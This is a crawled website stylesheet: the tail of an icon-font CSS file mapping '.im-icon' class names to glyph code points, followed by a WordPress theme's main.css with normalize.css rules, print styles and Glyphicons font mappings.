	content: "\e3bc"
}
.im-icon-arrow-down-3:before {
	content: "\e3bd"
}
.im-icon-arrow-down-left:before {
	content: "\e3be"
}
.im-icon-arrow-left-3:before {
	content: "\e3bf"
}
.im-icon-arrow-up-left-2:before {
	content: "\e3c0"
}
.im-icon-arrow-up-4:before {
	content: "\e3c1"
}
.im-icon-arrow-up-right-2:before {
	content: "\e3c2"
}
.im-icon-arrow-right-5:before {
	content: "\e3c3"
}
.im-icon-arrow-down-right-2:before {
	content: "\e3c4"
}
.im-icon-arrow-down-4:before {
	content: "\e3c5"
}
.im-icon-arrow-down-left-2:before {
	content: "\e3c6"
}
.im-icon-arrow-left-4:before {
	content: "\e3c7"
}
.im-icon-arrow-up-left-3:before {
	content: "\e3c8"
}
.im-icon-arrow-up-5:before {
	content: "\e3c9"
}
.im-icon-arrow-up-right-3:before {
	content: "\e3ca"
}
.im-icon-arrow-right-6:before {
	content: "\e3cb"
}
.im-icon-arrow-down-right-3:before {
	content: "\e3cc"
}
.im-icon-arrow-down-5:before {
	content: "\e3cd"
}
.im-icon-arrow-down-left-3:before {
	content: "\e3ce"
}
.im-icon-arrow-left-5:before {
	content: "\e3cf"
}
.im-icon-arrow-up-left-4:before {
	content: "\e3d0"
}
.im-icon-arrow-up-6:before {
	content: "\e3d1"
}
.im-icon-arrow-up-right-4:before {
	content: "\e3d2"
}
.im-icon-arrow-right-7:before {
	content: "\e3d3"
}
.im-icon-arrow-down-right-4:before {
	content: "\e3d4"
}
.im-icon-arrow-down-6:before {
	content: "\e3d5"
}
.im-icon-arrow-down-left-4:before {
	content: "\e3d6"
}
.im-icon-arrow-left-6:before {
	content: "\e3d7"
}
.im-icon-arrow:before {
	content: "\e3d8"
}
.im-icon-arrow-2:before {
	content: "\e3d9"
}
.im-icon-arrow-3:before {
	content: "\e3da"
}
.im-icon-arrow-4:before {
	content: "\e3db"
}
.im-icon-arrow-5:before {
	content: "\e3dc"
}
.im-icon-arrow-6:before {
	content: "\e3dd"
}
.im-icon-arrow-7:before {
	content: "\e3de"
}
.im-icon-arrow-8:before {
	content: "\e3df"
}
.im-icon-arrow-up-left-5:before {
	content: "\e3e0"
}
.im-icon-arrow-square:before {
	content: "\e3e1"
}
.im-icon-arrow-up-right-5:before {
	content: "\e3e2"
}
.im-icon-arrow-right-8:before {
	content: "\e3e3"
}
.im-icon-arrow-down-right-5:before {
	content: "\e3e4"
}
.im-icon-arrow-down-7:before {
	content: "\e3e5"
}
.im-icon-arrow-down-left-5:before {
	content: "\e3e6"
}
.im-icon-arrow-left-7:before {
	content: "\e3e7"
}
.im-icon-arrow-up-7:before {
	content: "\e3e8"
}
.im-icon-arrow-right-9:before {
	content: "\e3e9"
}
.im-icon-arrow-down-8:before {
	content: "\e3ea"
}
.im-icon-arrow-left-8:before {
	content: "\e3eb"
}
.im-icon-arrow-up-8:before {
	content: "\e3ec"
}
.im-icon-arrow-right-10:before {
	content: "\e3ed"
}
.im-icon-arrow-bottom:before {
	content: "\e3ee"
}
.im-icon-arrow-left-9:before {
	content: "\e3ef"
}
.im-icon-arrow-up-left-6:before {
	content: "\e3f0"
}
.im-icon-arrow-up-9:before {
	content: "\e3f1"
}
.im-icon-arrow-up-right-6:before {
	content: "\e3f2"
}
.im-icon-arrow-right-11:before {
	content: "\e3f3"
}
.im-icon-arrow-down-right-6:before {
	content: "\e3f4"
}
.im-icon-arrow-down-9:before {
	content: "\e3f5"
}
.im-icon-arrow-down-left-6:before {
	content: "\e3f6"
}
.im-icon-arrow-left-10:before {
	content: "\e3f7"
}
.im-icon-arrow-up-left-7:before {
	content: "\e3f8"
}
.im-icon-arrow-up-10:before {
	content: "\e3f9"
}
.im-icon-arrow-up-right-7:before {
	content: "\e3fa"
}
.im-icon-arrow-right-12:before {
	content: "\e3fb"
}
.im-icon-arrow-down-right-7:before {
	content: "\e3fc"
}
.im-icon-arrow-down-10:before {
	content: "\e3fd"
}
.im-icon-arrow-down-left-7:before {
	content: "\e3fe"
}
.im-icon-arrow-left-11:before {
	content: "\e3ff"
}
.im-icon-arrow-up-11:before {
	content: "\e400"
}
.im-icon-arrow-right-13:before {
	content: "\e401"
}
.im-icon-arrow-down-11:before {
	content: "\e402"
}
.im-icon-arrow-left-12:before {
	content: "\e403"
}
.im-icon-arrow-up-12:before {
	content: "\e404"
}
.im-icon-arrow-right-14:before {
	content: "\e405"
}
.im-icon-arrow-down-12:before {
	content: "\e406"
}
.im-icon-arrow-left-13:before {
	content: "\e407"
}
.im-icon-arrow-up-13:before {
	content: "\e408"
}
.im-icon-arrow-right-15:before {
	content: "\e409"
}
.im-icon-arrow-down-13:before {
	content: "\e40a"
}
.im-icon-arrow-left-14:before {
	content: "\e40b"
}
.im-icon-arrow-up-14:before {
	content: "\e40c"
}
.im-icon-arrow-right-16:before {
	content: "\e40d"
}
.im-icon-arrow-down-14:before {
	content: "\e40e"
}
.im-icon-arrow-left-15:before {
	content: "\e40f"
}
.im-icon-arrow-up-15:before {
	content: "\e410"
}
.im-icon-arrow-right-17:before {
	content: "\e411"
}
.im-icon-arrow-down-15:before {
	content: "\e412"
}
.im-icon-arrow-left-16:before {
	content: "\e413"
}
.im-icon-arrow-up-16:before {
	content: "\e414"
}
.im-icon-arrow-right-18:before {
	content: "\e415"
}
.im-icon-arrow-down-16:before {
	content: "\e416"
}
.im-icon-arrow-left-17:before {
	content: "\e417"
}
.im-icon-menu-10:before {
	content: "\e418"
}
.im-icon-menu-11:before {
	content: "\e419"
}
.im-icon-menu-close:before {
	content: "\e41a"
}
.im-icon-menu-close-2:before {
	content: "\e41b"
}
.im-icon-enter-4:before {
	content: "\e41c"
}
.im-icon-enter-5:before {
	content: "\e41d"
}
.im-icon-esc:before {
	content: "\e41e"
}
.im-icon-backspace:before {
	content: "\e41f"
}
.im-icon-backspace-2:before {
	content: "\e420"
}
.im-icon-backspace-3:before {
	content: "\e421"
}
.im-icon-tab:before {
	content: "\e422"
}
.im-icon-transmission:before {
	content: "\e423"
}
.im-icon-transmission-2:before {
	content: "\e424"
}
.im-icon-sort:before {
	content: "\e425"
}
.im-icon-sort-2:before {
	content: "\e426"
}
.im-icon-key-keyboard:before {
	content: "\e427"
}
.im-icon-key-A:before {
	content: "\e428"
}
.im-icon-key-up:before {
	content: "\e429"
}
.im-icon-key-right:before {
	content: "\e42a"
}
.im-icon-key-down:before {
	content: "\e42b"
}
.im-icon-key-left:before {
	content: "\e42c"
}
.im-icon-command:before {
	content: "\e42d"
}
.im-icon-checkbox-checked:before {
	content: "\e42e"
}
.im-icon-checkbox-unchecked:before {
	content: "\e42f"
}
.im-icon-square:before {
	content: "\e430"
}
.im-icon-checkbox-partial:before {
	content: "\e431"
}
.im-icon-checkbox:before {
	content: "\e432"
}
.im-icon-checkbox-unchecked-2:before {
	content: "\e433"
}
.im-icon-checkbox-partial-2:before {
	content: "\e434"
}
.im-icon-checkbox-checked-2:before {
	content: "\e435"
}
.im-icon-checkbox-unchecked-3:before {
	content: "\e436"
}
.im-icon-checkbox-partial-3:before {
	content: "\e437"
}
.im-icon-radio-checked:before {
	content: "\e438"
}
.im-icon-radio-unchecked:before {
	content: "\e439"
}
.im-icon-circle:before {
	content: "\e43a"
}
.im-icon-circle-2:before {
	content: "\e43b"
}
.im-icon-crop:before {
	content: "\e43c"
}
.im-icon-crop-2:before {
	content: "\e43d"
}
.im-icon-vector:before {
	content: "\e43e"
}
.im-icon-rulers:before {
	content: "\e43f"
}
.im-icon-scissors:before {
	content: "\e440"
}
.im-icon-scissors-2:before {
	content: "\e441"
}
.im-icon-scissors-3:before {
	content: "\e442"
}
.im-icon-filter:before {
	content: "\e443"
}
.im-icon-filter-2:before {
	content: "\e444"
}
.im-icon-filter-3:before {
	content: "\e445"
}
.im-icon-filter-4:before {
	content: "\e446"
}
.im-icon-font:before {
	content: "\e447"
}
.im-icon-font-size:before {
	content: "\e448"
}
.im-icon-type:before {
	content: "\e449"
}
.im-icon-text-height:before {
	content: "\e44a"
}
.im-icon-text-width:before {
	content: "\e44b"
}
.im-icon-height:before {
	content: "\e44c"
}
.im-icon-width:before {
	content: "\e44d"
}
.im-icon-bold:before {
	content: "\e44e"
}
.im-icon-underline:before {
	content: "\e44f"
}
.im-icon-italic:before {
	content: "\e450"
}
.im-icon-strikethrough:before {
	content: "\e451"
}
.im-icon-strikethrough-2:before {
	content: "\e452"
}
.im-icon-font-size-2:before {
	content: "\e453"
}
.im-icon-bold-2:before {
	content: "\e454"
}
.im-icon-underline-2:before {
	content: "\e455"
}
.im-icon-italic-2:before {
	content: "\e456"
}
.im-icon-strikethrough-3:before {
	content: "\e457"
}
.im-icon-omega:before {
	content: "\e458"
}
.im-icon-sigma:before {
	content: "\e459"
}
.im-icon-nbsp:before {
	content: "\e45a"
}
.im-icon-page-break:before {
	content: "\e45b"
}
.im-icon-page-break-2:before {
	content: "\e45c"
}
.im-icon-superscript:before {
	content: "\e45d"
}
.im-icon-subscript:before {
	content: "\e45e"
}
.im-icon-superscript-2:before {
	content: "\e45f"
}
.im-icon-subscript-2:before {
	content: "\e460"
}
.im-icon-text-color:before {
	content: "\e461"
}
.im-icon-highlight:before {
	content: "\e462"
}
.im-icon-pagebreak:before {
	content: "\e463"
}
.im-icon-clear-formatting:before {
	content: "\e464"
}
.im-icon-table:before {
	content: "\e465"
}
.im-icon-table-2:before {
	content: "\e466"
}
.im-icon-insert-template:before {
	content: "\e467"
}
.im-icon-pilcrow:before {
	content: "\e468"
}
.im-icon-left-to-right:before {
	content: "\e469"
}
.im-icon-right-to-left:before {
	content: "\e46a"
}
.im-icon-paragraph-left:before {
	content: "\e46b"
}
.im-icon-paragraph-center:before {
	content: "\e46c"
}
.im-icon-paragraph-right:before {
	content: "\e46d"
}
.im-icon-paragraph-justify:before {
	content: "\e46e"
}
.im-icon-paragraph-left-2:before {
	content: "\e46f"
}
.im-icon-paragraph-center-2:before {
	content: "\e470"
}
.im-icon-paragraph-right-2:before {
	content: "\e471"
}
.im-icon-paragraph-justify-2:before {
	content: "\e472"
}
.im-icon-indent-increase:before {
	content: "\e473"
}
.im-icon-indent-decrease:before {
	content: "\e474"
}
.im-icon-paragraph-left-3:before {
	content: "\e475"
}
.im-icon-paragraph-center-3:before {
	content: "\e476"
}
.im-icon-paragraph-right-3:before {
	content: "\e477"
}
.im-icon-paragraph-justify-3:before {
	content: "\e478"
}
.im-icon-indent-increase-2:before {
	content: "\e479"
}
.im-icon-indent-decrease-2:before {
	content: "\e47a"
}
.im-icon-share:before {
	content: "\e47b"
}
.im-icon-new-tab:before {
	content: "\e47c"
}
.im-icon-new-tab-2:before {
	content: "\e47d"
}
.im-icon-popout:before {
	content: "\e47e"
}
.im-icon-embed:before {
	content: "\e47f"
}
.im-icon-code:before {
	content: "\e480"
}
.im-icon-console:before {
	content: "\e481"
}
.im-icon-seven-segment-0:before {
	content: "\e482"
}
.im-icon-seven-segment-1:before {
	content: "\e483"
}
.im-icon-seven-segment-2:before {
	content: "\e484"
}
.im-icon-seven-segment-3:before {
	content: "\e485"
}
.im-icon-seven-segment-4:before {
	content: "\e486"
}
.im-icon-seven-segment-5:before {
	content: "\e487"
}
.im-icon-seven-segment-6:before {
	content: "\e488"
}
.im-icon-seven-segment-7:before {
	content: "\e489"
}
.im-icon-seven-segment-8:before {
	content: "\e48a"
}
.im-icon-seven-segment-9:before {
	content: "\e48b"
}
.im-icon-share-2:before {
	content: "\e48c"
}
.im-icon-share-3:before {
	content: "\e48d"
}
.im-icon-mail:before {
	content: "\e48e"
}
.im-icon-mail-2:before {
	content: "\e48f"
}
.im-icon-mail-3:before {
	content: "\e490"
}
.im-icon-mail-4:before {
	content: "\e491"
}
.im-icon-google:before {
	content: "\e492"
}
.im-icon-google-plus:before {
	content: "\e493"
}
.im-icon-google-plus-2:before {
	content: "\e494"
}
.im-icon-google-plus-3:before {
	content: "\e495"
}
.im-icon-google-plus-4:before {
	content: "\e496"
}
.im-icon-google-drive:before {
	content: "\e497"
}
.im-icon-facebook:before {
	content: "\e498"
}
.im-icon-facebook-2:before {
	content: "\e499"
}
.im-icon-facebook-3:before {
	content: "\e49a"
}
.im-icon-facebook-4:before {
	content: "\e49b"
}
.im-icon-instagram:before {
	content: "\e49c"
}
.im-icon-twitter:before {
	content: "\e49d"
}
.im-icon-twitter-2:before {
	content: "\e49e"
}
.im-icon-twitter-3:before {
	content: "\e49f"
}
.im-icon-feed-2:before {
	content: "\e4a0"
}
.im-icon-feed-3:before {
	content: "\e4a1"
}
.im-icon-feed-4:before {
	content: "\e4a2"
}
.im-icon-youtube:before {
	content: "\e4a3"
}
.im-icon-youtube-2:before {
	content: "\e4a4"
}
.im-icon-vimeo:before {
	content: "\e4a5"
}
.im-icon-vimeo2:before {
	content: "\e4a6"
}
.im-icon-vimeo-2:before {
	content: "\e4a7"
}
.im-icon-lanyrd:before {
	content: "\e4a8"
}
.im-icon-flickr:before {
	content: "\e4a9"
}
.im-icon-flickr-2:before {
	content: "\e4aa"
}
.im-icon-flickr-3:before {
	content: "\e4ab"
}
.im-icon-flickr-4:before {
	content: "\e4ac"
}
.im-icon-picassa:before {
	content: "\e4ad"
}
.im-icon-picassa-2:before {
	content: "\e4ae"
}
.im-icon-dribbble:before {
	content: "\e4af"
}
.im-icon-dribbble-2:before {
	content: "\e4b0"
}
.im-icon-dribbble-3:before {
	content: "\e4b1"
}
.im-icon-forrst:before {
	content: "\e4b2"
}
.im-icon-forrst-2:before {
	content: "\e4b3"
}
.im-icon-deviantart:before {
	content: "\e4b4"
}
.im-icon-deviantart-2:before {
	content: "\e4b5"
}
.im-icon-steam:before {
	content: "\e4b6"
}
.im-icon-steam-2:before {
	content: "\e4b7"
}
.im-icon-github:before {
	content: "\e4b8"
}
.im-icon-github-2:before {
	content: "\e4b9"
}
.im-icon-github-3:before {
	content: "\e4ba"
}
.im-icon-github-4:before {
	content: "\e4bb"
}
.im-icon-github-5:before {
	content: "\e4bc"
}
.im-icon-wordpress:before {
	content: "\e4bd"
}
.im-icon-wordpress-2:before {
	content: "\e4be"
}
.im-icon-joomla:before {
	content: "\e4bf"
}
.im-icon-blogger:before {
	content: "\e4c0"
}
.im-icon-blogger-2:before {
	content: "\e4c1"
}
.im-icon-tumblr:before {
	content: "\e4c2"
}
.im-icon-tumblr-2:before {
	content: "\e4c3"
}
.im-icon-yahoo:before {
	content: "\e4c4"
}
.im-icon-tux:before {
	content: "\e4c5"
}
.im-icon-apple:before {
	content: "\e4c6"
}
.im-icon-finder:before {
	content: "\e4c7"
}
.im-icon-android:before {
	content: "\e4c8"
}
.im-icon-windows:before {
	content: "\e4c9"
}
.im-icon-windows8:before {
	content: "\e4ca"
}
.im-icon-soundcloud:before {
	content: "\e4cb"
}
.im-icon-soundcloud-2:before {
	content: "\e4cc"
}
.im-icon-skype:before {
	content: "\e4cd"
}
.im-icon-reddit:before {
	content: "\e4ce"
}
.im-icon-linkedin:before {
	content: "\e4cf"
}
.im-icon-lastfm:before {
	content: "\e4d0"
}
.im-icon-lastfm-2:before {
	content: "\e4d1"
}
.im-icon-delicious:before {
	content: "\e4d2"
}
.im-icon-stumbleupon:before {
	content: "\e4d3"
}
.im-icon-stumbleupon-2:before {
	content: "\e4d4"
}
.im-icon-stackoverflow:before {
	content: "\e4d5"
}
.im-icon-pinterest:before {
	content: "\e4d6"
}
.im-icon-pinterest-2:before {
	content: "\e4d7"
}
.im-icon-xing:before {
	content: "\e4d8"
}
.im-icon-xing-2:before {
	content: "\e4d9"
}
.im-icon-flattr:before {
	content: "\e4da"
}
.im-icon-safari:before {
	content: "\e4db"
}
.im-icon-foursquare:before {
	content: "\e4dc"
}
.im-icon-foursquare-2:before {
	content: "\e4dd"
}
.im-icon-paypal:before {
	content: "\e4de"
}
.im-icon-paypal-2:before {
	content: "\e4df"
}
.im-icon-paypal-3:before {
	content: "\e4e0"
}
.im-icon-yelp:before {
	content: "\e4e1"
}
.im-icon-libreoffice:before {
	content: "\e4e2"
}
.im-icon-file-pdf:before {
	content: "\e4e3"
}
.im-icon-file-openoffice:before {
	content: "\e4e4"
}
.im-icon-file-word:before {
	content: "\e4e5"
}
.im-icon-file-excel:before {
	content: "\e4e6"
}
.im-icon-file-zip:before {
	content: "\e4e7"
}
.im-icon-file-powerpoint:before {
	content: "\e4e8"
}
.im-icon-file-xml:before {
	content: "\e4e9"
}
.im-icon-file-css:before {
	content: "\e4ea"
}
.im-icon-html5:before {
	content: "\e4eb"
}
.im-icon-html5-2:before {
	content: "\e4ec"
}
.im-icon-css3:before {
	content: "\e4ed"
}
.im-icon-chrome:before {
	content: "\e4ee"
}
.im-icon-firefox:before {
	content: "\e4ef"
}
.im-icon-IE:before {
	content: "\e4f0"
}
.im-icon-opera:before {
	content: "\e4f1"
}


--- FILE ---
content_type: text/css
request_url: https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/main.css
body_size: 63936
content:
@charset "UTF-8";/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}
body {
	margin: 0
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block
}
audio, canvas, progress, video {
	display: inline-block;
	vertical-align: baseline
}
audio:not([controls]) {
	display: none;
	height: 0
}
[hidden], template {
display:none
}
a {
	background: transparent
}
a:active, a:hover {
	outline: 0
}
abbr[title] {
	border-bottom: 1px dotted
}
b, strong {
	font-weight: bold
}
dfn {
	font-style: italic
}
h1 {
	font-size: 2em;
	margin: 0.67em 0
}
mark {
	background: #ff0;
	color: #000
}
small {
	font-size: 80%
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}
sup {
	top: -0.5em
}
sub {
	bottom: -0.25em
}
img {
	border: 0
}
svg:not(:root) {
	overflow: hidden
}
figure {
	margin: 1em 40px
}
hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0
}
pre {
	overflow: auto
}
code, kbd, pre, samp {
	font-family: monospace, monospace;
	font-size: 1em
}
button, input, optgroup, select, textarea {
	color: inherit;
	font: inherit;
	margin: 0
}
button {
	overflow: visible
}
button, select {
	text-transform: none
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer
}
button[disabled], html input[disabled] {
	cursor: default
}
button::-moz-focus-inner, input::-moz-focus-inner {
border:0;
padding:0
}
input {
	line-height: normal
}
input[type="checkbox"], input[type="radio"] {
	box-sizing: border-box;
	padding: 0
}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
height:auto
}
input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
-webkit-appearance:none
}
fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em
}
legend {
	border: 0;
	padding: 0
}
textarea {
	overflow: auto
}
optgroup {
	font-weight: bold
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
td, th {
	padding: 0
}
@media print {
* {
	text-shadow: none !important;
	color: #000 !important;
	background: transparent !important;
	box-shadow: none !important
}
a, a:visited {
	text-decoration: underline
}
a[href]:after {
	content: " (" attr(href) ")"
}
abbr[title]:after {
	content: " (" attr(title) ")"
}
a[href^="javascript:"]:after, a[href^="#"]:after {
	content: ""
}
pre, blockquote {
	border: 1px solid #999;
	page-break-inside: avoid
}
thead {
	display: table-header-group
}
tr, img {
	page-break-inside: avoid
}
img {
	max-width: 100% !important
}
p, h2, h3 {
	orphans: 3;
	widows: 3
}
h2, h3 {
	page-break-after: avoid
}
select {
	background: #fff !important
}
.navbar {
	display: none
}
.table td, .table th {
	background-color: #fff !important
}
.btn>.caret, .dropup>.btn>.caret {
	border-top-color: #000 !important
}
.label {
	border: 1px solid #000
}
.table {
	border-collapse: collapse !important
}
.table-bordered th, .table-bordered td {
	border: 1px solid #ddd !important
}
}
@font-face {
	font-family: 'Glyphicons Halflings';
	src: url("bootstrap/glyphicons-halflings-regular.eot");
	src: url("bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg")
}
.glyphicon {
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}
.glyphicon-asterisk:before {
	content: "\2a"
}
.glyphicon-plus:before {
	content: "\2b"
}
.glyphicon-euro:before {
	content: "\20ac"
}
.glyphicon-minus:before {
	content: "\2212"
}
.glyphicon-cloud:before {
	content: "\2601"
}
.glyphicon-envelope:before {
	content: "\2709"
}
.glyphicon-pencil:before {
	content: "\270f"
}
.glyphicon-glass:before {
	content: "\e001"
}
.glyphicon-music:before {
	content: "\e002"
}
.glyphicon-search:before {
	content: "\e003"
}
.glyphicon-heart:before {
	content: "\e005"
}
.glyphicon-star:before {
	content: "\e006"
}
.glyphicon-star-empty:before {
	content: "\e007"
}
.glyphicon-user:before {
	content: "\e008"
}
.glyphicon-film:before {
	content: "\e009"
}
.glyphicon-th-large:before {
	content: "\e010"
}
.glyphicon-th:before {
	content: "\e011"
}
.glyphicon-th-list:before {
	content: "\e012"
}
.glyphicon-ok:before {
	content: "\e013"
}
.glyphicon-remove:before {
	content: "\e014"
}
.glyphicon-zoom-in:before {
	content: "\e015"
}
.glyphicon-zoom-out:before {
	content: "\e016"
}
.glyphicon-off:before {
	content: "\e017"
}
.glyphicon-signal:before {
	content: "\e018"
}
.glyphicon-cog:before {
	content: "\e019"
}
.glyphicon-trash:before {
	content: "\e020"
}
.glyphicon-home:before {
	content: "\e021"
}
.glyphicon-file:before {
	content: "\e022"
}
.glyphicon-time:before {
	content: "\e023"
}
.glyphicon-road:before {
	content: "\e024"
}
.glyphicon-download-alt:before {
	content: "\e025"
}
.glyphicon-download:before {
	content: "\e026"
}
.glyphicon-upload:before {
	content: "\e027"
}
.glyphicon-inbox:before {
	content: "\e028"
}
.glyphicon-play-circle:before {
	content: "\e029"
}
.glyphicon-repeat:before {
	content: "\e030"
}
.glyphicon-refresh:before {
	content: "\e031"
}
.glyphicon-list-alt:before {
	content: "\e032"
}
.glyphicon-lock:before {
	content: "\e033"
}
.glyphicon-flag:before {
	content: "\e034"
}
.glyphicon-headphones:before {
	content: "\e035"
}
.glyphicon-volume-off:before {
	content: "\e036"
}
.glyphicon-volume-down:before {
	content: "\e037"
}
.glyphicon-volume-up:before {
	content: "\e038"
}
.glyphicon-qrcode:before {
	content: "\e039"
}
.glyphicon-barcode:before {
	content: "\e040"
}
.glyphicon-tag:before {
	content: "\e041"
}
.glyphicon-tags:before {
	content: "\e042"
}
.glyphicon-book:before {
	content: "\e043"
}
.glyphicon-bookmark:before {
	content: "\e044"
}
.glyphicon-print:before {
	content: "\e045"
}
.glyphicon-camera:before {
	content: "\e046"
}
.glyphicon-font:before {
	content: "\e047"
}
.glyphicon-bold:before {
	content: "\e048"
}
.glyphicon-italic:before {
	content: "\e049"
}
.glyphicon-text-height:before {
	content: "\e050"
}
.glyphicon-text-width:before {
	content: "\e051"
}
.glyphicon-align-left:before {
	content: "\e052"
}
.glyphicon-align-center:before {
	content: "\e053"
}
.glyphicon-align-right:before {
	content: "\e054"
}
.glyphicon-align-justify:before {
	content: "\e055"
}
.glyphicon-list:before {
	content: "\e056"
}
.glyphicon-indent-left:before {
	content: "\e057"
}
.glyphicon-indent-right:before {
	content: "\e058"
}
.glyphicon-facetime-video:before {
	content: "\e059"
}
.glyphicon-picture:before {
	content: "\e060"
}
.glyphicon-map-marker:before {
	content: "\e062"
}
.glyphicon-adjust:before {
	content: "\e063"
}
.glyphicon-tint:before {
	content: "\e064"
}
.glyphicon-edit:before {
	content: "\e065"
}
.glyphicon-share:before {
	content: "\e066"
}
.glyphicon-check:before {
	content: "\e067"
}
.glyphicon-move:before {
	content: "\e068"
}
.glyphicon-step-backward:before {
	content: "\e069"
}
.glyphicon-fast-backward:before {
	content: "\e070"
}
.glyphicon-backward:before {
	content: "\e071"
}
.glyphicon-play:before {
	content: "\e072"
}
.glyphicon-pause:before {
	content: "\e073"
}
.glyphicon-stop:before {
	content: "\e074"
}
.glyphicon-forward:before {
	content: "\e075"
}
.glyphicon-fast-forward:before {
	content: "\e076"
}
.glyphicon-step-forward:before {
	content: "\e077"
}
.glyphicon-eject:before {
	content: "\e078"
}
.glyphicon-chevron-left:before {
	content: "\e079"
}
.glyphicon-chevron-right:before {
	content: "\e080"
}
.glyphicon-plus-sign:before {
	content: "\e081"
}
.glyphicon-minus-sign:before {
	content: "\e082"
}
.glyphicon-remove-sign:before {
	content: "\e083"
}
.glyphicon-ok-sign:before {
	content: "\e084"
}
.glyphicon-question-sign:before {
	content: "\e085"
}
.glyphicon-info-sign:before {
	content: "\e086"
}
.glyphicon-screenshot:before {
	content: "\e087"
}
.glyphicon-remove-circle:before {
	content: "\e088"
}
.glyphicon-ok-circle:before {
	content: "\e089"
}
.glyphicon-ban-circle:before {
	content: "\e090"
}
.glyphicon-arrow-left:before {
	content: "\e091"
}
.glyphicon-arrow-right:before {
	content: "\e092"
}
.glyphicon-arrow-up:before {
	content: "\e093"
}
.glyphicon-arrow-down:before {
	content: "\e094"
}
.glyphicon-share-alt:before {
	content: "\e095"
}
.glyphicon-resize-full:before {
	content: "\e096"
}
.glyphicon-resize-small:before {
	content: "\e097"
}
.glyphicon-exclamation-sign:before {
	content: "\e101"
}
.glyphicon-gift:before {
	content: "\e102"
}
.glyphicon-leaf:before {
	content: "\e103"
}
.glyphicon-fire:before {
	content: "\e104"
}
.glyphicon-eye-open:before {
	content: "\e105"
}
.glyphicon-eye-close:before {
	content: "\e106"
}
.glyphicon-warning-sign:before {
	content: "\e107"
}
.glyphicon-plane:before {
	content: "\e108"
}
.glyphicon-calendar:before {
	content: "\e109"
}
.glyphicon-random:before {
	content: "\e110"
}
.glyphicon-comment:before {
	content: "\e111"
}
.glyphicon-magnet:before {
	content: "\e112"
}
.glyphicon-chevron-up:before {
	content: "\e113"
}
.glyphicon-chevron-down:before {
	content: "\e114"
}
.glyphicon-retweet:before {
	content: "\e115"
}
.glyphicon-shopping-cart:before {
	content: "\e116"
}
.glyphicon-folder-close:before {
	content: "\e117"
}
.glyphicon-folder-open:before {
	content: "\e118"
}
.glyphicon-resize-vertical:before {
	content: "\e119"
}
.glyphicon-resize-horizontal:before {
	content: "\e120"
}
.glyphicon-hdd:before {
	content: "\e121"
}
.glyphicon-bullhorn:before {
	content: "\e122"
}
.glyphicon-bell:before {
	content: "\e123"
}
.glyphicon-certificate:before {
	content: "\e124"
}
.glyphicon-thumbs-up:before {
	content: "\e125"
}
.glyphicon-thumbs-down:before {
	content: "\e126"
}
.glyphicon-hand-right:before {
	content: "\e127"
}
.glyphicon-hand-left:before {
	content: "\e128"
}
.glyphicon-hand-up:before {
	content: "\e129"
}
.glyphicon-hand-down:before {
	content: "\e130"
}
.glyphicon-circle-arrow-right:before {
	content: "\e131"
}
.glyphicon-circle-arrow-left:before {
	content: "\e132"
}
.glyphicon-circle-arrow-up:before {
	content: "\e133"
}
.glyphicon-circle-arrow-down:before {
	content: "\e134"
}
.glyphicon-globe:before {
	content: "\e135"
}
.glyphicon-wrench:before {
	content: "\e136"
}
.glyphicon-tasks:before {
	content: "\e137"
}
.glyphicon-filter:before {
	content: "\e138"
}
.glyphicon-briefcase:before {
	content: "\e139"
}
.glyphicon-fullscreen:before {
	content: "\e140"
}
.glyphicon-dashboard:before {
	content: "\e141"
}
.glyphicon-paperclip:before {
	content: "\e142"
}
.glyphicon-heart-empty:before {
	content: "\e143"
}
.glyphicon-link:before {
	content: "\e144"
}
.glyphicon-phone:before {
	content: "\e145"
}
.glyphicon-pushpin:before {
	content: "\e146"
}
.glyphicon-usd:before {
	content: "\e148"
}
.glyphicon-gbp:before {
	content: "\e149"
}
.glyphicon-sort:before {
	content: "\e150"
}
.glyphicon-sort-by-alphabet:before {
	content: "\e151"
}
.glyphicon-sort-by-alphabet-alt:before {
	content: "\e152"
}
.glyphicon-sort-by-order:before {
	content: "\e153"
}
.glyphicon-sort-by-order-alt:before {
	content: "\e154"
}
.glyphicon-sort-by-attributes:before {
	content: "\e155"
}
.glyphicon-sort-by-attributes-alt:before {
	content: "\e156"
}
.glyphicon-unchecked:before {
	content: "\e157"
}
.glyphicon-expand:before {
	content: "\e158"
}
.glyphicon-collapse-down:before {
	content: "\e159"
}
.glyphicon-collapse-up:before {
	content: "\e160"
}
.glyphicon-log-in:before {
	content: "\e161"
}
.glyphicon-flash:before {
	content: "\e162"
}
.glyphicon-log-out:before {
	content: "\e163"
}
.glyphicon-new-window:before {
	content: "\e164"
}
.glyphicon-record:before {
	content: "\e165"
}
.glyphicon-save:before {
	content: "\e166"
}
.glyphicon-open:before {
	content: "\e167"
}
.glyphicon-saved:before {
	content: "\e168"
}
.glyphicon-import:before {
	content: "\e169"
}
.glyphicon-export:before {
	content: "\e170"
}
.glyphicon-send:before {
	content: "\e171"
}
.glyphicon-floppy-disk:before {
	content: "\e172"
}
.glyphicon-floppy-saved:before {
	content: "\e173"
}
.glyphicon-floppy-remove:before {
	content: "\e174"
}
.glyphicon-floppy-save:before {
	content: "\e175"
}
.glyphicon-floppy-open:before {
	content: "\e176"
}
.glyphicon-credit-card:before {
	content: "\e177"
}
